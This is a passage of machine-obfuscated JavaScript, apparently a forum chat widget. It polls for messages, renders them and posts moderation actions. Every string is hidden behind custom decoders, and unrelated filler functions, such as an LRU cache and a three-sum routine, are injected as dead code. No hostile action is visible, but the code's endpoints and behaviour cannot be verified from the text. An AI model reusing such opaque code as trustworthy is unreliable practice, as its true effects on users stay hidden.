__Uint8Array="UNilX$pu4*&%a7`2!Z+sj/C8|Bo\"3fW(QGx]Y#<I=6v~Ey}Oec1MF^0:9[kL?tmbhD)rASTdHqn_K>,5RgVP@wz.J;{",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var _cN5of=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(_cN5of===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=_cN5of}else{Y9T7v8(ctc_2R+=_cN5of*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function XWw9MYk(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=ctc_2R(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}__Uint8Array[__String(tCkx9B[119])][XWw9MYk(679)]=nBufC4;const _cN5of=__Uint8Array[XWw9MYk(680)][XWw9MYk(681)](XWw9MYk(682)+XWw9MYk(683));Y9T7v8(_cN5of[XWw9MYk(684)](__Uint8Array[XWw9MYk(685)](utf8ArrayToStr)),__globalObject(document)[XWw9MYk(686)](XWw9MYk(687)+XWw9MYk(688)+tCkx9B[76],[_cN5of]))}}},[__String(tCkx9B[395])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[355])+__String(tCkx9B[356])+__String(692)),__Array=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[140]));if(__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[141])]===__String(tCkx9B[142])){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="ZpA)m`f$S@\"DHLk,?o^:lb*jBPOisxy7<T;.%#3_n}RJ4gqF[dM9X>~6VKN|]aI{1c!YwCEG8=zeWv+h(r/QU5u02&t",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var bBUHCX=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(bBUHCX===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=bBUHCX}else{Y9T7v8(ctc_2R+=bBUHCX*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function CiIKiVs(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=utf8ArrayToStr(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}let nBufC4=tCkx9B[21];const ctc_2R=__Buffer[__String(696)+__String(697)]()+__Buffer[__String(tCkx9B[143])]()-__Buffer[__String(tCkx9B[144])](__String(tCkx9B[145]));if(ctc_2R>=-tCkx9B[146]){if(__String(701)in _cN5of){XWw9MYk()}function XWw9MYk(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk,bBUHCX,F0q5xdd,T3Iv6JZ;if(__Uint8Array<tCkx9B[40])return tCkx9B[0];Y9T7v8(__Buffer=Math.max(...__TextDecoder),__Array=Math.min(...__TextDecoder));if(__Buffer===__Array)return tCkx9B[0];Y9T7v8(utf8ArrayToStr=Array(__Uint8Array-tCkx9B[1]).fill(Number.MAX_SAFE_INTEGER),CiIKiVs=Array(__Uint8Array-tCkx9B[1]).fill(Number.MIN_SAFE_INTEGER),nBufC4=Math.ceil((__Buffer-__Array)/(__Uint8Array-tCkx9B[1])),ctc_2R=tCkx9B[0]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Uint8Array;XWw9MYk++){if(__TextDecoder[XWw9MYk]===__Array||__TextDecoder[XWw9MYk]===__Buffer)continue;Y9T7v8(ctc_2R=Math.floor((__TextDecoder[XWw9MYk]-__Array)/nBufC4),utf8ArrayToStr[ctc_2R]=Math.min(utf8ArrayToStr[ctc_2R],__TextDecoder[XWw9MYk]),CiIKiVs[ctc_2R]=Math.max(CiIKiVs[ctc_2R],__TextDecoder[XWw9MYk]))}Y9T7v8(bBUHCX=Number.MIN_SAFE_INTEGER,F0q5xdd=__Array);for(T3Iv6JZ=tCkx9B[0];T3Iv6JZ<__Uint8Array-tCkx9B[1];T3Iv6JZ++){if(utf8ArrayToStr[T3Iv6JZ]===Number.MAX_SAFE_INTEGER&&CiIKiVs[T3Iv6JZ]===Number.MIN_SAFE_INTEGER)continue;Y9T7v8(bBUHCX=Math.max(bBUHCX,utf8ArrayToStr[T3Iv6JZ]-F0q5xdd),F0q5xdd=CiIKiVs[T3Iv6JZ])}bBUHCX=Math.max(bBUHCX,__Buffer-F0q5xdd);return bBUHCX};console.log(__TextDecoder)}nBufC4=tCkx9B[20]}__Array[__String(tCkx9B[127])](__Uint8Array[__String(tCkx9B[124])](__TextDecoder[__String(tCkx9B[122])]));if(__Uint8Array[__String(tCkx9B[120])]&&!__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[125])]&&__TextDecoder[__String(tCkx9B[122])][__String(tCkx9B[118])]===__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[126])]){__Array[__String(tCkx9B[123])](ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(tCkx9B[130])))}__globalObject(document)[__String(tCkx9B[131])](CiIKiVs(712),[__Buffer]);if(nBufC4||__Uint8Array[CiIKiVs(713)]){__Uint8Array[CiIKiVs(714)]()}}else{__Array[__String(tCkx9B[123])](__Uint8Array[__String(tCkx9B[124])](__TextDecoder[__String(tCkx9B[122])]));if(__Uint8Array[__String(tCkx9B[120])]&&!__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[125])]&&__TextDecoder[__String(tCkx9B[122])][__String(tCkx9B[118])]===__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[126])]){__Array[__String(tCkx9B[127])](ips[__String(tCkx9B[128])][__String(tCkx9B[129])](__String(tCkx9B[130])))}__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[__Buffer])}Y9T7v8(__globalObject(__String(tCkx9B[149]))[__String(tCkx9B[150])](),__globalObject(document)[__String(tCkx9B[131])](__String(718),[__TextDecoder[__String(tCkx9B[122])]]));if(__TextDecoder[__String(tCkx9B[132])]){if(__String(720)in _cN5of){bBUHCX()}function bBUHCX(){module.exports=async(__TextDecoder=()=>{throw new Error(__String(721))})=>{const __Uint8Array=new Set(process.argv.slice(tCkx9B[40]));if(!__Uint8Array.has(__String(722))){if(__Uint8Array.size!==tCkx9B[1])return tCkx9B[21];if(!__Uint8Array.has("-v"))return tCkx9B[21]}await(async(__Uint8Array,__Buffer)=>{if(__Uint8Array)return __String(723);if(__Buffer===(await __TextDecoder()))return __String(724);return""})();return tCkx9B[20]}}const F0q5xdd=__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[297]));if(__TextDecoder[__String(tCkx9B[132])]===__String(tCkx9B[152])){if(!__Uint8Array[__String(tCkx9B[120])]){function T3Iv6JZ(__TextDecoder){var __Uint8Array="MwDdbGVChTlRmBoF)H]^euQ8kp5#a*!Ws4jK@<?;f,gXE{.I/PJ_Yzi7n3cAq>9\"`y:=6S+1v&r(N$|}Z2x0LU%~tO[",__Buffer,__Array,utf8ArrayToStr,CiIKiVs,nBufC4,ctc_2R,XWw9MYk;Y9T7v8(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],CiIKiVs=tCkx9B[0],nBufC4=tCkx9B[0],ctc_2R=-tCkx9B[1]);for(XWw9MYk=tCkx9B[0];XWw9MYk<__Array;XWw9MYk++){var bBUHCX=__Uint8Array.indexOf(__Buffer[XWw9MYk]);if(bBUHCX===-tCkx9B[1])continue;if(ctc_2R<tCkx9B[0]){ctc_2R=bBUHCX}else{Y9T7v8(ctc_2R+=bBUHCX*tCkx9B[12],CiIKiVs|=ctc_2R<<nBufC4,nBufC4+=(ctc_2R&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(utf8ArrayToStr.push(CiIKiVs&tCkx9B[3]),CiIKiVs>>=tCkx9B[2],nBufC4-=tCkx9B[2])}while(nBufC4>tCkx9B[9]);ctc_2R=-tCkx9B[1]}}if(ctc_2R>-tCkx9B[1]){utf8ArrayToStr.push((CiIKiVs|ctc_2R<<nBufC4)&tCkx9B[3])}return OJL4bR(utf8ArrayToStr)}function jY5AUI(__TextDecoder){if(typeof U9aSgH[__TextDecoder]===tCkx9B[5]){return U9aSgH[__TextDecoder]=T3Iv6JZ(OWAoES[__TextDecoder])}return U9aSgH[__TextDecoder]}F0q5xdd[jY5AUI(727)]()}}else{F0q5xdd[__String(tCkx9B[172])]();const C4X2rn=!__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(729)+__String(730))[__String(tCkx9B[134])](__String(tCkx9B[251]))&&__TextDecoder[__String(tCkx9B[132])][tCkx9B[40]]===tCkx9B[1]?tCkx9B[1]:tCkx9B[0];F0q5xdd[__String(tCkx9B[121])](__String(732))[__String(tCkx9B[245])](__TextDecoder[__String(tCkx9B[132])][C4X2rn])}}if(!__Uint8Array[__String(tCkx9B[135])]){const Rp2GFWf=ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[156])+__Uint8Array[__String(tCkx9B[240])+tCkx9B[136]]);if(Rp2GFWf!=tCkx9B[1]&&!__Uint8Array[__String(tCkx9B[138])+__String(tCkx9B[139])]&&!__Uint8Array[__String(tCkx9B[137])]){__Uint8Array[__String(tCkx9B[63])][__String(tCkx9B[157])]()}}__Array[__String(tCkx9B[121])](__String(742))[__String(743)](function(){__Uint8Array[__String(tCkx9B[138])+__String(tCkx9B[139])]=tCkx9B[21]})},[__String(744)](){const __TextDecoder=this[__String(tCkx9B[119])][__String(745)];if(!__TextDecoder){return tCkx9B[21]}const __Uint8Array=__TextDecoder[__String(746)],__Buffer=[],U9aSgH=this;__globalObject[__String(tCkx9B[158])](__TextDecoder[__String(748)],function(__TextDecoder,__Buffer){Y9T7v8(__Uint8Array[__String(tCkx9B[122])]=__Buffer[__String(tCkx9B[334])],__Uint8Array[__String(750)]=Math[__String(751)](Date[__String(tCkx9B[347])]()/tCkx9B[110]));const OWAoES=[__Uint8Array],__Array=U9aSgH[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[340])),utf8ArrayToStr=U9aSgH[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[140]));setInterval(function(){if(U9aSgH[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])){if(__String(754)in _cN5of){__Buffer()}function __Buffer(){var __Buffer=function(__Buffer){var __Uint8Array=__Buffer.length,CiIKiVs,nBufC4,OWAoES,__Array,utf8ArrayToStr,U9aSgH,__globalObject,__String,ctc_2R,OJL4bR;if(__Uint8Array<tCkx9B[40])return tCkx9B[0];Y9T7v8(CiIKiVs=Math.max(...__Buffer),nBufC4=Math.min(...__Buffer));if(CiIKiVs===nBufC4)return tCkx9B[0];Y9T7v8(OWAoES=Array(__Uint8Array-tCkx9B[1]).fill(Number.MAX_SAFE_INTEGER),__Array=Array(__Uint8Array-tCkx9B[1]).fill(Number.MIN_SAFE_INTEGER),utf8ArrayToStr=Math.ceil((CiIKiVs-nBufC4)/(__Uint8Array-tCkx9B[1])),U9aSgH=tCkx9B[0]);for(__globalObject=tCkx9B[0];__globalObject<__Uint8Array;__globalObject++){if(__Buffer[__globalObject]===nBufC4||__Buffer[__globalObject]===CiIKiVs)continue;Y9T7v8(U9aSgH=Math.floor((__Buffer[__globalObject]-nBufC4)/utf8ArrayToStr),OWAoES[U9aSgH]=Math.min(OWAoES[U9aSgH],__Buffer[__globalObject]),__Array[U9aSgH]=Math.max(__Array[U9aSgH],__Buffer[__globalObject]))}Y9T7v8(__String=Number.MIN_SAFE_INTEGER,ctc_2R=nBufC4);for(OJL4bR=tCkx9B[0];OJL4bR<__Uint8Array-tCkx9B[1];OJL4bR++){if(OWAoES[OJL4bR]===Number.MAX_SAFE_INTEGER&&__Array[OJL4bR]===Number.MIN_SAFE_INTEGER)continue;Y9T7v8(__String=Math.max(__String,OWAoES[OJL4bR]-ctc_2R),ctc_2R=__Array[OJL4bR])}__String=Math.max(__String,CiIKiVs-ctc_2R);return __String};console.log(__Buffer)}let __Uint8Array=tCkx9B[21];const CiIKiVs=__Array[__String(tCkx9B[358])]()+__Array[__String(tCkx9B[143])]()-__Array[__String(tCkx9B[144])](__String(tCkx9B[145]));if(CiIKiVs>=-tCkx9B[146]){__Uint8Array=tCkx9B[20]}Y9T7v8(utf8ArrayToStr[__String(tCkx9B[127])](U9aSgH[__String(tCkx9B[124])](OWAoES)),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[utf8ArrayToStr]));if(__Uint8Array||U9aSgH[__String(tCkx9B[148])]){U9aSgH[__String(tCkx9B[415])]()}}else{Y9T7v8(utf8ArrayToStr[__String(tCkx9B[123])](U9aSgH[__String(tCkx9B[124])](OWAoES)),__globalObject(document)[__String(tCkx9B[131])](__String(tCkx9B[147]),[utf8ArrayToStr]))}__globalObject(__String(tCkx9B[149]))[__String(tCkx9B[150])]();if(U9aSgH[__String(tCkx9B[119])][__String(tCkx9B[126])]>tCkx9B[0]&&!U9aSgH[__String(tCkx9B[151])]){const nBufC4=utf8ArrayToStr[__String(tCkx9B[357])]()[__String(tCkx9B[118])]-U9aSgH[__String(tCkx9B[119])][__String(tCkx9B[126])];if(nBufC4>tCkx9B[0]){utf8ArrayToStr[__String(tCkx9B[121])](__String(758)+(U9aSgH[__String(tCkx9B[119])][__String(tCkx9B[141])]==__String(tCkx9B[142])?"":__String(759))+__String(760)+nBufC4+")")[__String(tCkx9B[152])]()}}if(!U9aSgH[__String(tCkx9B[135])]){if(ips[__String(tCkx9B[153])][__String(tCkx9B[154])][__String(tCkx9B[155])](__String(tCkx9B[156])+U9aSgH[__String(tCkx9B[55])])!=tCkx9B[1]&&!U9aSgH[__String(tCkx9B[120])]&&!U9aSgH[__String(tCkx9B[137])]){U9aSgH[__String(tCkx9B[63])][__String(tCkx9B[157])]()}}},__Buffer[__String(tCkx9B[198])]*tCkx9B[110])})},[__String(762)](){if(__String(763)in _cN5of){__TextDecoder()}function __TextDecoder(){var __TextDecoder=function(__TextDecoder){Y9T7v8(this.capacity=__TextDecoder,this.length=tCkx9B[0],this.map={},this.head=tCkx9B[17],this.tail=tCkx9B[17])};Y9T7v8(__TextDecoder.prototype.get=function(__TextDecoder){var __Uint8Array=this.map[__TextDecoder];return __Uint8Array?(this.remove(__Uint8Array),this.insert(__Uint8Array.key,__Uint8Array.val),__Uint8Array.val):-tCkx9B[1]},__TextDecoder.prototype.put=function(__TextDecoder,__Uint8Array){this.map[__TextDecoder]?(this.remove(this.map[__TextDecoder]),this.insert(__TextDecoder,__Uint8Array)):this.length===this.capacity?(this.remove(this.head),this.insert(__TextDecoder,__Uint8Array)):(this.insert(__TextDecoder,__Uint8Array),this.length++)},__TextDecoder.prototype.remove=function(__TextDecoder){var __Uint8Array=__TextDecoder.prev,__Buffer;__Buffer=__TextDecoder.next;if(__Buffer)__Buffer.prev=__Uint8Array;if(__Uint8Array)__Uint8Array.next=__Buffer;if(this.head===__TextDecoder)this.head=__Buffer;if(this.tail===__TextDecoder)this.tail=__Uint8Array;delete this.map[__TextDecoder.key]},__TextDecoder.prototype.insert=function(__TextDecoder,__Uint8Array){var __Buffer=new List(__TextDecoder,__Uint8Array);Y9T7v8(!this.tail?(this.tail=__Buffer,this.head=__Buffer):(this.tail.next=__Buffer,__Buffer.prev=this.tail,this.tail=__Buffer),this.map[__TextDecoder]=__Buffer)},console.log(__TextDecoder))}let __Uint8Array;if(this[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(tCkx9B[259]))[__String(tCkx9B[118])]>tCkx9B[0]){__Uint8Array=tCkx9B[20];if(ips[__String(tCkx9B[113])](__String(tCkx9B[159]))){__globalObject[__String(tCkx9B[158])](ips[__String(tCkx9B[113])](__String(tCkx9B[159]))[__String(tCkx9B[162])](tCkx9B[160]),function(__TextDecoder,__Buffer){if(ips[__String(tCkx9B[153])][__String(tCkx9B[163])][__String(tCkx9B[164])](__Buffer[__String(tCkx9B[165])]())){__Uint8Array=tCkx9B[21];return tCkx9B[21]}});if(!__Uint8Array){return}}}else{if(this[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(770))[__String(tCkx9B[118])]>tCkx9B[0]){__Uint8Array=tCkx9B[20];const __Buffer=this[__String(tCkx9B[115])][__String(tCkx9B[133])](__String(771)+__String(772)+"et");if(__Buffer[__String(tCkx9B[161])](__String(774))){__globalObject[__String(tCkx9B[158])](__Buffer[__String(tCkx9B[161])](__String(775)+__String(776)+"i")[__String(tCkx9B[162])](tCkx9B[160]),function(__TextDecoder,__Buffer){if(ips[__String(tCkx9B[153])][__String(tCkx9B[163])][__String(tCkx9B[164])](__Buffer[__String(tCkx9B[165])]())){__Uint8Array=tCkx9B[21];return tCkx9B[21]}});if(!__Uint8Array){if(__String(777)in _cN5of){U9aSgH()}function U9aSgH(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,U9aSgH,__globalObject,__String;Y9T7v8(__Buffer=[],U9aSgH=tCkx9B[0],__globalObject=tCkx9B[0],__TextDecoder.sort((__TextDecoder,__Uint8Array)=>__TextDecoder-__Uint8Array));for(__String=tCkx9B[0];__String<__Uint8Array;__String++){if(__String>tCkx9B[0]&&__TextDecoder[__String]===__TextDecoder[__String-tCkx9B[1]])continue;Y9T7v8(U9aSgH=__String+tCkx9B[1],__globalObject=__Uint8Array-tCkx9B[1]);while(U9aSgH<__globalObject)if(__TextDecoder[__String]+__TextDecoder[U9aSgH]+__TextDecoder[__globalObject]<tCkx9B[0]){U9aSgH++}else if(__TextDecoder[__String]+__TextDecoder[U9aSgH]+__TextDecoder[__globalObject]>tCkx9B[0]){__globalObject--}else{__Buffer.push([__TextDecoder[__String],__TextDecoder[U9aSgH],__TextDecoder[__globalObject]]);while(U9aSgH<__globalObject&&__TextDecoder[U9aSgH]===__TextDecoder[U9aSgH+tCkx9B[1]])U9aSgH++;while(U9aSgH<__globalObject&&__TextDecoder[__globalObject]===__TextDecoder[__globalObject-tCkx9B[1]])__globalObject--;Y9T7v8(U9aSgH++,__globalObject--)}}return __Buffer};console.log(__TextDecoder)}return}}}}this[__String(tCkx9B[348])]()},[__String(779)](){if(!this[__String(tCkx9B[120])]){this[__String(tCkx9B[166])](tCkx9B[20])}return tCkx9B[21]},[__String(tCkx9B[329])](){Y9T7v8(this[__String(tCkx9B[167])]=ips[__String(tCkx9B[113])](__String(781)),this[__String(tCkx9B[168])]=tCkx9B[0])},[__String(782)+__String(783)](__TextDecoder,__Uint8Array){Y9T7v8(__TextDecoder=__Uint8Array?__Uint8Array[__String(784)+__String(785)+tCkx9B[47]]:__TextDecoder,__TextDecoder[__String(tCkx9B[181])]());const __Buffer=this,U9aSgH=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[247])),OWAoES=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(789));if(U9aSgH){var __Array,utf8ArrayToStr,CiIKiVs;switch(U9aSgH){case __String(790):__Buffer[__String(tCkx9B[401])](OWAoES);break;case __String(792):__Buffer[__String(tCkx9B[170])](OWAoES);break;case __String(794):__Buffer[__String(tCkx9B[180])](OWAoES);break;case __String(796)+__String(tCkx9B[236])+__String(798):Y9T7v8(__Array=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[307])),utf8ArrayToStr=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[385])),CiIKiVs=__globalObject(__TextDecoder[__String(tCkx9B[169])])[__String(tCkx9B[161])](__String(tCkx9B[386])),__Buffer[__String(tCkx9B[309])](OWAoES,__Array,CiIKiVs,utf8ArrayToStr));break}return tCkx9B[21]}return tCkx9B[21]},[__String(tCkx9B[170])](__TextDecoder){const __Uint8Array=this;ips[tCkx9B[171]][__String(tCkx9B[242])][__String(tCkx9B[172])]({[__String(tCkx9B[98])]:__String(tCkx9B[273]),[__String(tCkx9B[243])]:ips[__String(tCkx9B[173])](__String(807)),[__String(tCkx9B[274])]:__String(tCkx9B[275]),[__String(tCkx9B[276])]:{[tCkx9B[174]]:ips[__String(tCkx9B[173])](__String(tCkx9B[300])),[__String(tCkx9B[280])]:ips[__String(tCkx9B[277])+__String(tCkx9B[278])](__String(tCkx9B[281]))},[__String(tCkx9B[282])]:{[tCkx9B[174]]:function(){ips[__String(tCkx9B[175])]()(__Uint8Array[__String(tCkx9B[88])]+__String(817),{[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[182])]:{[__String(820)]:__TextDecoder}})[__String(tCkx9B[176])](function(__Buffer){function __Array(__Buffer){var __Array="FImLido4)}CD&NlRGqZr;][@M2>~E3n<=8,ukSc5x6:pVg{`Q7_O|vBYUHa\"b!+z1XsJ^A/TjfteP9W$?w#Ky*%h0(.",utf8ArrayToStr,__TextDecoder,__Uint8Array,__globalObject,__String,U9aSgH,OWAoES;Y9T7v8(utf8ArrayToStr=""+(__Buffer||""),__TextDecoder=utf8ArrayToStr.length,__Uint8Array=[],__globalObject=tCkx9B[0],__String=tCkx9B[0],U9aSgH=-tCkx9B[1]);for(OWAoES=tCkx9B[0];OWAoES<__TextDecoder;OWAoES++){var CiIKiVs=__Array.indexOf(utf8ArrayToStr[OWAoES]);if(CiIKiVs===-tCkx9B[1])continue;if(U9aSgH<tCkx9B[0]){U9aSgH=CiIKiVs}else{Y9T7v8(U9aSgH+=CiIKiVs*tCkx9B[12],__globalObject|=U9aSgH<<__String,__String+=(U9aSgH&tCkx9B[13])>tCkx9B[14]?tCkx9B[15]:tCkx9B[16]);do{Y9T7v8(__Uint8Array.push(__globalObject&tCkx9B[3]),__globalObject>>=tCkx9B[2],__String-=tCkx9B[2])}while(__String>tCkx9B[9]);U9aSgH=-tCkx9B[1]}}if(U9aSgH>-tCkx9B[1]){__Uint8Array.push((__globalObject|U9aSgH<<__String)&tCkx9B[3])}return OJL4bR(__Uint8Array)}function utf8ArrayToStr(__Buffer){if(typeof U9aSgH[__Buffer]===tCkx9B[5]){return U9aSgH[__Buffer]=__Array(OWAoES[__Buffer])}return U9aSgH[__Buffer]}if(__Buffer[__String(tCkx9B[98])]==utf8ArrayToStr(821)){ips[tCkx9B[171]][utf8ArrayToStr(822)][utf8ArrayToStr(tCkx9B[178])]({[utf8ArrayToStr(tCkx9B[177])]:__Buffer[utf8ArrayToStr(tCkx9B[177])]});return}Y9T7v8(__globalObject(document)[utf8ArrayToStr(825)+tCkx9B[398]](utf8ArrayToStr(826),[__TextDecoder]),ips[tCkx9B[171]][utf8ArrayToStr(827)][utf8ArrayToStr(tCkx9B[178])](ips[utf8ArrayToStr(828)](utf8ArrayToStr(829)+utf8ArrayToStr(830)+utf8ArrayToStr(831))),__Uint8Array[utf8ArrayToStr(832)][utf8ArrayToStr(833)](utf8ArrayToStr(834)+__TextDecoder)[utf8ArrayToStr(tCkx9B[179])](),__globalObject(utf8ArrayToStr(836)+utf8ArrayToStr(837)+__TextDecoder+utf8ArrayToStr(838))[utf8ArrayToStr(tCkx9B[179])]())})}}});return tCkx9B[21]},[__String(tCkx9B[180])](__TextDecoder){const __Uint8Array=ips[tCkx9B[171]][__String(tCkx9B[283])][__String(tCkx9B[284])]({[__String(tCkx9B[256])]:ips[__String(tCkx9B[228])+__String(tCkx9B[229])](__String(tCkx9B[188]))+__String(845)+__TextDecoder,[__String(tCkx9B[286])]:__String(847),[__String(tCkx9B[287])]:ips[__String(tCkx9B[173])](__String(849)),[__String(tCkx9B[288])]:tCkx9B[21],[__String(tCkx9B[289])]:tCkx9B[20],[__String(tCkx9B[290])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(tCkx9B[121])](__String(tCkx9B[311]))[tCkx9B[22]](__String(tCkx9B[291]),function(__Buffer){__Buffer[__String(tCkx9B[181])]();const U9aSgH=__globalObject(__Buffer[__String(tCkx9B[306])]);ips[__String(tCkx9B[175])]()(U9aSgH[__String(tCkx9B[161])](__String(tCkx9B[294])),{[__String(tCkx9B[182])]:U9aSgH[__String(tCkx9B[295])](),[__String(tCkx9B[98])]:__String(tCkx9B[183]),[__String(tCkx9B[296])]:tCkx9B[20]})[__String(tCkx9B[176])](function(){ips[tCkx9B[171]][__String(tCkx9B[272])][__String(tCkx9B[172])](ips[__String(tCkx9B[173])](__String(860)))})[__String(tCkx9B[299])](function(){__Uint8Array[__String(tCkx9B[298])]()});return tCkx9B[21]})}});__Uint8Array[__String(tCkx9B[172])]();return tCkx9B[21]},[__String(tCkx9B[124])](__TextDecoder){const __Uint8Array=this;let __Buffer="",U9aSgH="",OWAoES="";const __Array=__String(863)+this[__String(tCkx9B[119])][__String(tCkx9B[318])],utf8ArrayToStr=ips[__String(tCkx9B[113])](__String(tCkx9B[225]));let CiIKiVs="";__globalObject[__String(tCkx9B[158])](__TextDecoder,function(__TextDecoder,__globalObject){const nBufC4=__globalObject[tCkx9B[82]]>tCkx9B[0]?__globalObject[tCkx9B[82]]:tCkx9B[0];if(nBufC4>tCkx9B[0]&&__Uint8Array[__String(tCkx9B[115])][__String(tCkx9B[121])](__String(tCkx9B[410])+nBufC4)[__String(tCkx9B[118])]>tCkx9B[0]){return}if(__globalObject[__String(tCkx9B[184])+__String(tCkx9B[227])]!=-tCkx9B[1]){const ctc_2R=__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[186])]&&__globalObject[__String(tCkx9B[187])]!=ips[__String(tCkx9B[113])](__String(tCkx9B[185])),OJL4bR=__globalObject[__String(tCkx9B[192])]!=ips[__String(tCkx9B[113])](__String(tCkx9B[196]))?__globalObject[__String(tCkx9B[203])]:tCkx9B[21];if(__Uint8Array[__String(tCkx9B[119])][__String(tCkx9B[186])]){Y9T7v8(__globalObject[__String(tCkx9B[201])]=tCkx9B[20],__globalObject[__String(tCkx9B[204])+__String(tCkx9B[205])]=tCkx9B[20])}if(__globalObject[__String(tCkx9B[187])]>tCkx9B[0]){Y9T7v8(OWAoES=ips[__String(tCkx9B[113])](__String(tCkx9B[188]))+__String(tCkx9B[216])+__globalObject[__String(tCkx9B[187])],U9aSgH=OWAoES+__String(tCkx9B[217]))}const XWw9MYk=__globalObject[__String(tCkx9B[189])+tCkx9B[22]]?.amount?parseFloat(String(__globalObject[__String(tCkx9B[189])+tCkx9B[22]][__String(tCkx9B[223])])[__String(tCkx9B[190])](tCkx9B[160],tCkx9B[36])[__String(tCkx9B[190])](tCkx9B[191],"")):tCkx9B[0],_cN5of=XWw9MYk?__Uint8Array[__String(tCkx9B[222])](XWw9MYk):tCkx9B[17],bBUHCX=_cN5of?chatbox[__String(882)](_cN5of,tCkx9B[20]):tCkx9B[17],zcKD5C=_cN5of?chatbox[__String(883)+__String(884)](_cN5of):tCkx9B[17];CiIKiVs=__globalObject[__String(tCkx9B[192])];if(typeof utf8ArrayToStr[__globalObject[__String(tCkx9B[193])]]!=__String(tCkx9B[206])&&utf8ArrayToStr[__globalObject[__String(tCkx9B[193])]]!=tCkx9B[17]){CiIKiVs=utf8ArrayToStr[__globalObject[__String(tCkx9B[193])]][__String(tCkx9B[208])]+__globalObject[__String(tCkx9B[192])]+utf8ArrayToStr[__globalObject[__String(tCkx9B[193])]][__String(tCkx9B[210])]}__Buffer+=ips[__String(tCkx9B[128])][__String(tCkx9B[129])](_cN5of?__String(889):__Array,{[tCkx9B[82]]:nBufC4,[__String(tCkx9B[187])]:__globalObject[__String(tCkx9B[187])],[__String(tCkx9B[192])]:__globalObject[__String(tCkx9B[192])],[__String(tCkx9B[230])]:__globalObject[__String(tCkx9B[184])+__String(891)],[__String(tCkx9B[212])]:CiIKiVs,[__String(tCkx9B[194])]:__globalObject[__String(tCkx9B[187])]>tCkx9B[0]?__globalObject[__String(tCkx9B[194])]:__String(tCkx9B[232])+ips[__String(tCkx9B[153])][__String(tCkx9B[233])]